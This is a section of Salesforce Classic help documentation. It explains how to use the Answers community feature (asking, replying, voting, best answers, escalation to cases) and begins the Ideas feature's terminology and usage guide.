The response to a question in an answers community. When community members reply to a question, the person who asked the question can mark one of the replies as the best answer to resolve and close the question.

## **Vote, Reply**

In an answers community, a vote means you either like or dislike a reply to a question.

#### **Zone**

Zones organize ideas and questions into logical groups, with each zone having its own focus and unique ideas and questions.

# EDITIONS

Available in: Salesforce **Classic** 

Answers is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

# USER PERMISSIONS

To view the Answers tab:

- **•** "Read" on questions To ask and reply to questions:
- **•** "Create" on questions

To vote for replies:

**•** "Read" on questions

# <span id="page-2256-1"></span>Icon Descriptions



# <span id="page-2256-0"></span>Using Answers

Note: Answers is scheduled for retirement in all Salesforce orgs as of Winter '18 release. For  $\boldsymbol{\beta}$ more information, see [Chatter Answers to Retire in Winter '18.](https://help.salesforce.com/apex/HTViewSolution?urlname=Chatter-Answers-to-Retire-in-Winter-18) Starting with Summer '13, Answers isn't available in new orgs. Instead, you can use Chatter Questions, a Q&A feature that's seamlessly integrated into Chatter. With Chatter Questions, users can ask questions and find answers without ever needing to leave Chatter. Existing orgs will continue to have access to Answers if it was enabled before the Summer '13 release from now until Winter '18.

Answers is a feature of the Community application that enables users to ask questions and have community members post replies. Community members can then vote on the helpfulness of each reply, and the person who asked the question can mark one reply as the best answer.

On the Answers tab you can:

- **•** [Ask a question](#page-2257-0)
- **•** [Find an answer to a question](#page-2259-0)
- **•** [Reply to a question](#page-2261-0)
- **•** [Vote for a reply](#page-2262-0)
- **•** [Identify a reply as the best answer to your question](#page-2263-0)
- **•** [View all of your questions and replies](#page-2264-0)
- **•** [Convert a reply into an article in the knowledge base](#page-2265-0)
- **•** [Escalate a question to a case](#page-2266-0)

The right side of the answers home page provides a snapshot of recent activity by showing the most recently asked and the most recently replied questions, as well as questions that have been open for more than a week.

Only administrators have full read, create, edit, and delete permissions for answers. Standard and portal users can delete their own questions and replies if no one has replied or voted.

SEE ALSO:

[Answers Overview](#page-2255-0)

## EDITIONS

Available in: Salesforce Classic

Answers is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

# USER PERMISSIONS

To view the Answers tab: **•** "Read" on questions

To ask and reply to questions:

- **•** "Create" on questions
- To vote for replies: **•** "Read" on questions

# <span id="page-2257-0"></span>Asking a Question

Note: Answers is scheduled for retirement in all Salesforce orgs as of Winter '18 release. For more information, see [Chatter Answers to Retire in Winter '18.](https://help.salesforce.com/apex/HTViewSolution?urlname=Chatter-Answers-to-Retire-in-Winter-18) Starting with Summer '13, Answers isn't available in new orgs. Instead, you can use Chatter Questions, a Q&A feature that's seamlessly integrated into Chatter. With Chatter Questions, users can ask questions and find answers without ever needing to leave Chatter. Existing orgs will continue to have access to Answers if it was enabled before the Summer '13 release from now until Winter '18.

To ask a question:

**1.** From the Answers tab, enter your question and click **Ask**.

Salesforce searches the titles and descriptions of the other questions in the zone and lists ones that are similar to yours. If your question has already been asked, click the question title to view the replies that other zone members have posted to that question.

Alternatively, click **Start Over** to clear the similar questions results and ask another question.

- **2.** If your question has not already been asked, click **Continue**.
- **3.** Enter a description of your question. Use the [HTML editor](#page-2280-0) to format your text or upload an image.
- **4.** Select a category for your question. If you do not assign a category, community members may have difficulty finding your question, as they must use search or [view all questions in the](#page-2260-0) [community.](#page-2260-0)

## **5.** Click **Post Question**.

After asking your question, wait for community members to post replies. Then you can [choose a reply as the best answer](#page-2263-0) to resolve your question.

## SEE ALSO:

[Answers Overview](#page-2255-0) [Using Answers](#page-2256-0) [Replying to a Question](#page-2261-0) [Escalating a Question to a Case](#page-2266-0)

# EDITIONS

Available in: Salesforce Classic

Data categories and answers are available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

## USER PERMISSIONS

To view the Answers tab:

**•** "Read" on questions

To ask and reply to questions:

- **•** "Create" on questions
- To vote for replies:
- **•** "Read" on questions

## Creating Questions from the Questions Tab

- Note: Answers is scheduled for retirement in all Salesforce orgs as of Winter '18 release. For more information, see [Chatter Answers to Retire in Winter '18.](https://help.salesforce.com/apex/HTViewSolution?urlname=Chatter-Answers-to-Retire-in-Winter-18) Starting with Summer '13, Answers isn't available in new orgs. Instead, you can use Chatter Questions, a Q&A feature that's seamlessly integrated into Chatter. With Chatter Questions, users can ask questions and find answers without ever needing to leave Chatter. Existing orgs will continue to have access to Answers if it was enabled before the Summer '13 release from now until Winter '18.
- Note: Since your administrator determines the fields on questions, some fields might not be included in the following steps.

You can use the Questions tab in both the application and the console to ask questions of the zones that you moderate and manage. Asking community members for input or opinions is an easy way to assess interest in topics or create engagement in the community.

To post a question to the community from the Questions tab:

- **1.** Click New Question from the Questions list view page or click New from the Recent Questions list on the Questions overview page.
- **2.** Select a zone for your question.
- **3.** Add a title for your question.
- **4.** Optionally, enter a description of your question.

Use the rich text editor to format your text or upload an image. To ensure that your images appear correctly in the feed, Salesforce recommends that they be less than 450 pixels wide.

**5.** Select a category for your question.

Questions must be assigned to a category to appear in the community. Questions that don't have a category are still visible to the owner of the question, but not to other members of the community.

**6.** Click Save.

## Editing and Deleting a Question

Note: Answers is scheduled for retirement in all Salesforce orgs as of Winter '18 release. For more information, see [Chatter Answers to Retire in Winter '18.](https://help.salesforce.com/apex/HTViewSolution?urlname=Chatter-Answers-to-Retire-in-Winter-18) Starting with Summer '13, Answers isn't available in new orgs. Instead, you can use Chatter Questions, a Q&A feature that's seamlessly integrated into Chatter. With Chatter Questions, users can ask questions and find answers without ever needing to leave Chatter. Existing orgs will continue to have access to Answers if it was enabled before the Summer '13 release from now until Winter '18.

Standard users can delete their own questions if the questions have not received replies. Once a question receives a reply, the owner of the question can no longer delete it. As the Salesforce administrator, you can edit or delete any question posted to a community. For example, you may want to monitor your answers community and edit or delete questions that contain inappropriate content or offensive language.

To edit or delete a question:

- **1.** Click the question title to view the question detail page.
- **2.** Click **Edit** or **Delete** at the top of the page. When editing a question, you can change the title or description and select a different category for the question. When deleting a question, the question (and all associated replies) goes to the Recycle Bin.

## EDITIONS

Available in: Salesforce Classic

Data categories and answers are available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

## USER PERMISSIONS

To view the Questions tab:

**•** "Read" on questions To ask and reply to questions:

**•** "Create" on questions

## EDITIONS

Available in: Salesforce Classic

Answers is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

## USER PERMISSIONS

- To edit any question:
- **•** "Edit" on questions
- To delete any question:
- **•** "Delete" on questions

Another way to prevent offensive language is to create a validation rule that prevents users from entering specific words when asking a question.

To create validation rules, from the object management settings for Chatter Answers question and Chatter Answers reply, go to Validation Rules.

# <span id="page-2259-0"></span>Finding and Viewing Questions

Note: Answers is scheduled for retirement in all Salesforce orgs as of Winter '18 release. For more information, see [Chatter Answers to Retire in Winter '18.](https://help.salesforce.com/apex/HTViewSolution?urlname=Chatter-Answers-to-Retire-in-Winter-18) Starting with Summer '13, Answers isn't available in new orgs. Instead, you can use Chatter Questions, a Q&A feature that's seamlessly integrated into Chatter. With Chatter Questions, users can ask questions and find answers without ever needing to leave Chatter. Existing orgs will continue to have access to Answers if it was enabled before the Summer '13 release from now until Winter '18.

There are a couple ways to find a question:

- **•** [Browse all questions within a community or category](#page-2260-0).
- **•** Search for a question using the search field on the Answers tab. This field searches the title and description fields for both questions and replies and displays matching results.

Once you've found your question, click the question title to view the question detail page, which lists all the replies for the question. The question detail page lists the number of community members who liked and disliked each reply, and also shows the best answer to the question (if one has been chosen).

From the question detail page, you can:

- **•** [Reply to the question](#page-2261-0).
- **•** [Vote for a reply](#page-2262-0).
- [Choose a reply as the best answer.](#page-2263-0) You can only choose a best answer if you asked the question or are a Salesforce administrator.

If a question has already been resolved, you can click **Mark as Not Answered** above the question to re-open it.

- **•** Sort replies by
	- **–** Newest—Shows the most recently posted replies at the top of the list.
	- **–** Oldest—Shows the oldest replies at the top of the list.
	- **–** Most Votes—Shows the replies with the greatest number of "likes" and "dislikes" (added together) at the top of the list.

#### SEE ALSO:

[Answers Overview](#page-2255-0) [Using Answers](#page-2256-0)

# EDITIONS

Available in: Salesforce Classic

Data categories and answers are available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

# USER PERMISSIONS

To view the Answers tab:

- **•** "Read" on questions To ask and reply to
- questions: **•** "Create" on questions
- To vote for replies:
- **•** "Read" on questions

# <span id="page-2260-0"></span>Browsing Questions within a Zone or Category

Note: Answers is scheduled for retirement in all Salesforce orgs as of Winter '18 release. For more information, see [Chatter Answers to Retire in Winter '18.](https://help.salesforce.com/apex/HTViewSolution?urlname=Chatter-Answers-to-Retire-in-Winter-18) Starting with Summer '13, Answers isn't available in new orgs. Instead, you can use Chatter Questions, a Q&A feature that's seamlessly integrated into Chatter. With Chatter Questions, users can ask questions and find answers without ever needing to leave Chatter. Existing orgs will continue to have access to Answers if it was enabled before the Summer '13 release from now until Winter '18.

To view all questions within a zone or category, go to the Answers tab and click the zone name or category that appears below the Get an Answer heading.

#### Browsing Questions within a Zone

After clicking the zone name to view all questions within that zone, you can:

- **•** [Ask a question](#page-2257-0).
- **•** Filter questions so you only see the open or resolved questions. A question is considered resolved when the person who asked the question selects one of the replies as the best answer. Community members can continue to post replies and vote for replies even when the question has been resolved.
- **•** Sort questions by:
	- **–** Recent Activity—Shows the questions that have the most recent replies at the top of the list
	- **–** Newest—Shows the questions that have been most recently asked at the top of the list
	- **–** Oldest—Shows the oldest questions at the top of the list
- **•** Click **Reply** below a question to [post a reply.](#page-2261-0)
- **•** Click a category to view all the questions associated with that category.

All the categories within your zone appear under the zone name at the top of the page.

The [question icons](#page-2256-1) identify whether the question has been resolved or is still open.

## Browsing Questions within a Category

When community members ask a question, they associate a single category with their question to make it easier to find within the community. To browse all questions associated with a category, click the category name to display the category detail page.

You can click on a category from the following locations:

- **•** When [viewing a question](#page-2259-0), the categories associated with that question appear below the question description.
- **•** When browsing questions within a zone, all the categories in the zone appear below the zone name.
- **•** On the [answers home page,](#page-2256-0) all the categories in the zone appear below the zone name.

From the category detail page, you can:

- **•** [Ask a question](#page-2257-0) that is automatically associated with the category you are viewing.
- **•** View all questions associated with that category, or filter the questions so you only see the open or resolved questions. A question is considered resolved when the person who asked the question selects one of the replies as the best answer. Community members can continue to post replies and vote for replies even when the question has been resolved.
- **•** Sort questions by:

## EDITIONS

Available in: Salesforce Classic

Data categories and answers are available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

## USER PERMISSIONS

To view the Answers tab:

**•** "Read" on questions To ask and reply to

questions:

**•** "Create" on questions To vote for replies:

**•** "Read" on questions

- **–** Recent Activity—Shows the questions that have the most recent replies at the top of the list
- **–** Newest—Shows the questions that have been most recently asked at the top of the list
- **–** Oldest—Shows the oldest questions at the top of the list
- **•** Click **Reply** below a question to [post a reply.](#page-2261-0)

The [question icons](#page-2256-1) identify whether the question has been resolved or is still open.

SEE ALSO:

<span id="page-2261-0"></span>[Answers Overview](#page-2255-0)

# Replying to a Question

Note: Answers is scheduled for retirement in all Salesforce orgs as of Winter '18 release. For more information, see [Chatter Answers to Retire in Winter '18.](https://help.salesforce.com/apex/HTViewSolution?urlname=Chatter-Answers-to-Retire-in-Winter-18) Starting with Summer '13, Answers isn't available in new orgs. Instead, you can use Chatter Questions, a Q&A feature that's seamlessly integrated into Chatter. With Chatter Questions, users can ask questions and find answers without ever needing to leave Chatter. Existing orgs will continue to have access to Answers if it was enabled before the Summer '13 release from now until Winter '18.

To reply to a question:

- **•** If you're viewing a list of [questions within a community or category](#page-2260-0), click **Reply** next to question you want to respond to. Enter your reply in the editor and click **Reply**.
- If you're [viewing the details of a question](#page-2259-0), enter your reply in the space provided at the bottom of the page, and click **Reply**.

After you reply to a question:

- **•** Community members can vote on whether they like dislike your reply.
- **•** The person who asked the question can choose your reply as the best answer.

## SEE ALSO:

[Answers Overview](#page-2255-0) [Voting for a Reply](#page-2262-0) [Choosing the Best Answer to a Question](#page-2263-0) [Escalating a Question to a Case](#page-2266-0)

## EDITIONS

Available in: Salesforce Classic

Data categories and answers are available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

## USER PERMISSIONS

To view the Answers tab:

**•** "Read" on questions

To ask and reply to questions:

- **•** "Create" on questions To vote for replies:
- **•** "Read" on questions

# Editing and Deleting a Reply

Note: Answers is scheduled for retirement in all Salesforce orgs as of Winter '18 release. For more information, see [Chatter Answers to Retire in Winter '18.](https://help.salesforce.com/apex/HTViewSolution?urlname=Chatter-Answers-to-Retire-in-Winter-18) Starting with Summer '13, Answers isn't available in new orgs. Instead, you can use Chatter Questions, a Q&A feature that's seamlessly integrated into Chatter. With Chatter Questions, users can ask questions and find answers without ever needing to leave Chatter. Existing orgs will continue to have access to Answers if it was enabled before the Summer '13 release from now until Winter '18.

Standard users without the "edit" and "delete" permissions on the answers object cannot edit or delete their replies. However, as the Salesforce administrator, you can edit or delete any reply posted to a community. For example, you may want to monitor your answers community and edit or delete replies that contain inappropriate content or offensive language.

To edit or delete a reply:

- **1.** Click the question title to view a list of all replies for the question.
- **2.** Click **Edit** or **Delete** next to the reply you want to change or remove. When deleting a reply, the reply goes to the Recycle Bin.

Another way to prevent offensive language is to create a validation rule that prevents users from entering specific words when posting a reply.

<span id="page-2262-0"></span>To create validation rules, from the object management settings for Chatter Answers question and Chatter Answers reply, go to Validation Rules.

## Voting for a Reply

Note: Answers is scheduled for retirement in all Salesforce orgs as of Winter '18 release. For more information, see [Chatter Answers to Retire in Winter '18.](https://help.salesforce.com/apex/HTViewSolution?urlname=Chatter-Answers-to-Retire-in-Winter-18) Starting with Summer '13, Answers isn't available in new orgs. Instead, you can use Chatter Questions, a Q&A feature that's seamlessly integrated into Chatter. With Chatter Questions, users can ask questions and find answers without ever needing to leave Chatter. Existing orgs will continue to have access to Answers if it was enabled before the Summer '13 release from now until Winter '18.

When you vote on a reply, you contribute to the answers community by identifying the replies that contains the most helpful (and unhelpful) information. When other community members look for an answer to a question, they can quickly look at the number of "likes" and "dislikes" a reply has received and make a more informed decision about which reply to read.

In addition, the more votes a reply receives the easier it is for the person who asked the question to [choose a reply as the best answer](#page-2263-0).

When [viewing a question,](#page-2259-0) review the replies and click **Like** to voice your approval of a reply or **Dislike** if a reply contains incorrect or unhelpful information. Your vote (either a +1 or -1) is included in the Like or Dislike total for that reply. You can't vote for your own reply and you can only vote once for each reply.

SEE ALSO:

[Answers Overview](#page-2255-0) [Using Answers](#page-2256-0) [Replying to a Question](#page-2261-0)

## EDITIONS

Available in: Salesforce Classic

Answers is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

## USER PERMISSIONS

- To edit replies:
- **•** "Edit" on questions
- To delete replies:
	- **•** "Delete" on questions

## EDITIONS

Available in: Salesforce Classic

Answers is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

# USER PERMISSIONS

To view the Answers tab:

**•** "Read" on questions

To ask and reply to questions:

- **•** "Create" on questions
- To vote for replies:
- **•** "Read" on questions

# <span id="page-2263-0"></span>Choosing the Best Answer to a Question

Note: Answers is scheduled for retirement in all Salesforce orgs as of Winter '18 release. For more information, see [Chatter Answers to Retire in Winter '18.](https://help.salesforce.com/apex/HTViewSolution?urlname=Chatter-Answers-to-Retire-in-Winter-18) Starting with Summer '13, Answers isn't available in new orgs. Instead, you can use Chatter Questions, a Q&A feature that's seamlessly integrated into Chatter. With Chatter Questions, users can ask questions and find answers without ever needing to leave Chatter. Existing orgs will continue to have access to Answers if it was enabled before the Summer '13 release from now until Winter '18.

After you ask a question, you should monitor the replies posted by other community members and eventually choose one of the replies as the best answer. The best answer is highlighted directly below the question so it's easy to find, which helps community members quickly identify the most useful resolution to the question.

Only Salesforce administrators and the person who asked the question can mark a reply as the best answer.

To choose the best answer:

- **1.** From the Answers tab, find your question and click its title.
- **2.** Decide which reply is the best answer, and click **Choose as Best Answer**.

To identify the best answer, look at the votes ("likes" and "dislikes") for each reply. The reply with the most "likes" probably contains the most useful information. If a question has many replies, try sorting the replies by **Most Votes** so the replies with the most likes and dislikes appear at the top of the list.

After you choose a best answer:

- **•** The question is marked as "resolved". Community members can continue to post and vote on replies for resolved questions.
- **•** If another reply that you like better is posted in the future, simply choose that reply as the best answer to replace the old best answer.
- **•** You can remove the best answer status of the reply at any time. Removing the best answer status from a reply makes it a regular reply.

## SEE ALSO:

[Creating an Article from a Reply](#page-2265-0) [Replying to a Question](#page-2261-0) [Voting for a Reply](#page-2262-0)

# EDITIONS

Available in: Salesforce Classic

Answers is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

# USER PERMISSIONS

- To view the Answers tab:
- **•** "Read" on questions

To ask and reply to questions:

**•** "Create" on questions

To vote for replies:

**•** "Read" on questions

# <span id="page-2264-0"></span>Viewing Your Questions and Replies

Note: Answers is scheduled for retirement in all Salesforce orgs as of Winter '18 release. For more information, see [Chatter Answers to Retire in Winter '18.](https://help.salesforce.com/apex/HTViewSolution?urlname=Chatter-Answers-to-Retire-in-Winter-18) Starting with Summer '13, Answers isn't available in new orgs. Instead, you can use Chatter Questions, a Q&A feature that's seamlessly integrated into Chatter. With Chatter Questions, users can ask questions and find answers without ever needing to leave Chatter. Existing orgs will continue to have access to Answers if it was enabled before the Summer '13 release from now until Winter '18.

Once you become an active community member, you can view a list of all the questions you asked and replies you posted by clicking **My Questions & Replies** at the top of any page in the Answers tab.

When viewing a list of your questions, you can quickly identify which questions you resolved and which questions are still open. (Resolved questions have a best answer.) You can sort your questions by:

- **•** Newest—Shows your most recently asked questions at the top of the list
- **•** Recent Activity—Shows your most recently asked questions and your questions that have the most recent replies at the top of the list
- **•** Oldest—Shows your oldest questions at the top of the list

When viewing a list of your replies, the question title appears as a link followed by your reply. You can sort your replies by:

- **•** Newest—Shows your most recently posted replies at the top of the list.
- **•** Oldest—Shows your oldest replies at the top of the list.
- **•** Most Votes—Shows your replies that have received the greatest number of "likes" and "dislikes" (added together) at the top of the list.

The following table describes the icons displayed on the page:



SEE ALSO:

[Answers Overview](#page-2255-0) [Asking a Question](#page-2257-0) [Replying to a Question](#page-2261-0) EDITIONS

Available in: Salesforce Classic

Answers is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

# USER PERMISSIONS

- To view the Answers tab:
- **•** "Read" on questions

To ask and reply to questions:

**•** "Create" on questions

To vote for replies:

**•** "Read" on questions

# <span id="page-2265-0"></span>Creating an Article from a Reply

Note: Answers is scheduled for retirement in all Salesforce orgs as of Winter '18 release. For more information, see [Chatter Answers to Retire in Winter '18.](https://help.salesforce.com/apex/HTViewSolution?urlname=Chatter-Answers-to-Retire-in-Winter-18) Starting with Summer '13, Answers isn't available in new orgs. Instead, you can use Chatter Questions, a Q&A feature that's seamlessly integrated into Chatter. With Chatter Questions, users can ask questions and find answers without ever needing to leave Chatter. Existing orgs will continue to have access to Answers if it was enabled before the Summer '13 release from now until Winter '18.

In an answers community, you may want to turn a particularly helpful answer into an article in your [knowledge base.](#page-2820-0) To create an article:

- **1.** Click the question title to view a detail page showing the question and its replies.
- **2.** On the reply you want to add to the knowledge base, click **Promote to Article**.
- **3.** Edit your article. The fields that appear depend on the default article type assigned to replies, but the following is true for all article types:
	- **•** The Title field contains the title of the question.
	- The Summary field contains the reply.
	- **•** You can make new data category selections for the article. Unlike answers, articles support multiple category groups.

Note: An administrator can [change the article type and assignee.](#page-2826-0)

**4.** Click **Save**. The original reply now has a status message indicating its association with an article. When the article is published, the message on the reply includes a link to the article.

SEE ALSO:

[Answers Overview](#page-2255-0) [Welcome to Salesforce Knowledge](#page-2820-0) [Publish Articles and Translations](#page-2321-0)

EDITIONS

Available in: Salesforce Classic

Data categories and answers are available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

Salesforce Knowledge is available in: **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

# USER PERMISSIONS

To view the Answers tab:

**•** "Read" on questions

To ask and reply to questions:

**•** "Create" on questions

To promote a reply:

**•** "Create" and "Read" on the article type used to promote replies

AND

"Edit" on questions

AND

Knowledge User checked on user detail page

# <span id="page-2266-0"></span>Escalating a Question to a Case

Note: Answers is scheduled for retirement in all Salesforce orgs as of Winter '18 release. For more information, see [Chatter Answers to Retire in Winter '18.](https://help.salesforce.com/apex/HTViewSolution?urlname=Chatter-Answers-to-Retire-in-Winter-18) Starting with Summer '13, Answers isn't available in new orgs. Instead, you can use Chatter Questions, a Q&A feature that's seamlessly integrated into Chatter. With Chatter Questions, users can ask questions and find answers without ever needing to leave Chatter. Existing orgs will continue to have access to Answers if it was enabled before the Summer '13 release from now until Winter '18.

If a question remains unresolved or its reply isn't satisfactory, administrators and trusted community members can escalate the question to a case. After a case is created, the question detail page provides a link to the case for the life of the question. This link also shows the status of the case.

Note: Closing the case does not mark the question as resolved, and resolving the question does not close the case. The case and the question must be updated separately.

To escalate a question to a case:

- **1.** Click the question title.
- **2.** On the question detail page, click **Escalate to Case**. This button only appears if an administrator has [configured the appropriate case settings.](#page-2492-0)
- **3.** Update the case fields if you want to change any default values. The question title automatically becomes the case Subject.
- **4.** Click **Save**. You are returned to the question detail page and the case is now available for the Case Owner to resolve.

SEE ALSO:

[Asking a Question](#page-2257-0) [Create Cases](#page-2201-0)

EDITIONS

Available in: Salesforce Classic

Answers is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

## USER PERMISSIONS

- To view the Answers tab:
- **•** "Read" on questions

To ask and reply to questions:

**•** "Create" on questions

To create cases:

**•** "Create" on cases

# Ideas Overview

Ideas is a community of users who post, vote for, and comment on ideas. An Ideas community provides an online, transparent way for you to attract, manage, and showcase innovation.



Tip: Salesforce offers its own Ideas community for Salesforce users to submit product feedback and suggest new features. To visit, go to [http://ideas.salesforce.com](http://ideas.salesforce.com/).

# Ideas Terminology

The following terminology is used for Ideas:

## **Category, Ideas**

Categories are administrator-defined values that help organize ideas into logical sub-groups within a zone. The View Category drop-down list on the Ideas tab allows users to filter ideas by category, and the Categories picklist on the Post Ideas page lets users add categories to their ideas. For example, if your ideas zone has the focus "Improvements to our clothing line," then you might set up categories such as "Shirts," "Jackets," and "Slacks." Each organization has one common set of categories that can be added or removed from each zone. An administrator defines separate categories for their ideas and answers zones.

## **Comment**

Comments are plain text responses to posted ideas that enable discussions about the ideas. On the Ideas tab, the Comments subtab lists the comments that have most recently been submitted. On the detail page of an idea, comments are sorted in chronological order from oldest to newest.

#### **Community**

Communities are customizable public or private spaces for employees, end-customers, and partners to collaborate on best practices and business processes.

## **Community Expert**

A community expert is a member of the community who speaks credibly and authoritatively on behalf of your organization. When community experts post comments or ideas, a unique icon ( $\star_{\Omega}$ ) displays next to their name. The Salesforce administrator can designate as many community experts as necessary.

## **Demote**

If you dislike an idea, you can click **demote** to subtract 10 points from its overall score and decrease the idea's overall popularity ranking. You cannot demote the same idea more than once, and after you demote an idea you cannot promote it. An idea can have negative overall points if more users demote the idea than promote it.

## **Half-life**

The half-life setting determines how quickly old ideas drop in ranking on the Popular Ideas subtab, to make room for ideas with more recent votes. A shorter half-life moves older ideas down the page faster than a longer half-life. This setting affects all zones in your organization.

## **Idea**

Ideas are suggestions posted by the members of an ideas community and are organized by zones. For example, if the focus of a particular zone is "Ideas for car features," an appropriate idea for that zone might have the title "Insulated cup holders that keep your beverage hot or cold." Or, if the focus of a particular zone is "Ideas for our company's employee benefits," an appropriate idea for that zone might have the title "On-site day care."

## **Idea Themes**

Idea Themes provide a forum in which you invite community members to post ideas about specific topics so that community members can solve problems or propose innovations for your company.

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To view the Ideas tab:

**•** "Read" on ideas

To view and vote for ideas: **•** "Read" on ideas

To create ideas and add comments to ideas:

**•** "Create" on ideas

To edit ideas and edit comments on ideas:

**•** "Edit" on ideas
### **Point**

A point is a unit of measurement that represents the popularity of an idea. Each vote for an idea is worth ten points (promote adds 10 points and demote removes 10 points). An idea's total number of points displays to the left of the idea.

#### **Popular Ideas**

On the Popular Ideas subtab, ideas are sorted by an internal calculation that reflects the age of an idea's positive votes. Regardless of an idea's static total number of points, ideas with newer positive votes display higher on the page than ideas with older positive votes. This allows you to browse ideas that have most recently gained popularity, with less precedence given to long-established ideas that were positively voted on in the past.

### **Portal**

If your organization has a [Customer Portal](#page-2406-0) or partner portal, you can add the Ideas tab to either or both portals so that portal users can participate in their own Ideas communities. The Zone list at the top of the Ideas tab lists all the available zones, and each zone contains its own unique group of ideas.

#### **Promote**

If you agree with or like an idea, click **promote** to add 10 points to the idea. You cannot promote the same idea more than once and you cannot promote an idea that you have already demoted. Salesforce automatically adds your promote vote to any idea you post.

### **Recent Activity**

Your Recent Activity page contains a summary of all the recent activity that relates to your participation within a zone. For example, this page lists all the ideas and comments you have posted to a zone as well as the ideas you have voted on. You can view your Recent Activity page by clicking your nickname located on the right side of the Ideas tab.

### **Status**

An idea's status helps zone members track the progress of the idea. For example, "Under Review", "Reviewed", "Coming Soon", and "Now Available" are common status values an administrator can define and assign to ideas. An idea's status appears next to the idea's title for all zone members to see.

#### **Top All Time Ideas**

On the Top All-Time subtab, ideas are sorted from most number of points to fewest. This allows you to see the most popular ideas in the history of your Ideas zone.

#### **Vote, Idea**

In an ideas community, a vote means you have either promoted or demoted an idea. After you vote on an idea, your nickname displays at the bottom of the idea's detail page to track that your vote was made. You can use your Recent Activity page to see a list of all the ideas you have voted on.

#### **Zone**

Zones organize ideas and questions into logical groups, with each zone having its own focus and unique ideas and questions.

## <span id="page-2269-2"></span>Using Ideas

Ideas is a community of users who post, vote for, and comment on ideas. An Ideas community provides an online, transparent way for you to attract, manage, and showcase innovation. You can:

- **•** [Post ideas](#page-2277-0)
- **•** [View ideas](#page-2269-0) or [Idea Themes](#page-2282-0)
- **•** Search for ideas
- **•** [Vote for ideas](#page-2272-0)
- **•** [Comment on ideas](#page-2273-0)
- **•** [View recent activity and replies](#page-2275-0)
- **•** [Subscribe to syndication feeds](#page-2276-0)

Each time you click the Ideas tab, the Popular Ideas subtab displays ideas in all categories. To change your current view, click one of the other subtabs like Recent Ideas or Top All-Time. Click **List** to toggle back to the list view.

### SEE ALSO:

[Ideas Overview](#page-2267-0) [Administrator setup guide: Salesforce Ideas Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_ideas_implementation_guide.pdf)

### <span id="page-2269-0"></span>Viewing Ideas

The following sections describe how to view ideas:

- **•** [Accessing the Ideas Tab in Salesforce](#page-2269-1)
- **•** [Accessing the Ideas Tab in a Portal](#page-2270-0)
- **•** [Browsing Popular Ideas](#page-2270-1)
- **•** [Browsing Recent Ideas](#page-2270-2)
- **•** [Browsing Top Ideas of All Time](#page-2270-3)
- **•** [Viewing Ideas by Category](#page-2270-4)
- <span id="page-2269-1"></span>**•** [Viewing Ideas by Status](#page-2270-5)
- **•** [Browsing Ideas in Other Zones](#page-2271-0)
- **•** [Viewing the Details of an Idea](#page-2271-1)

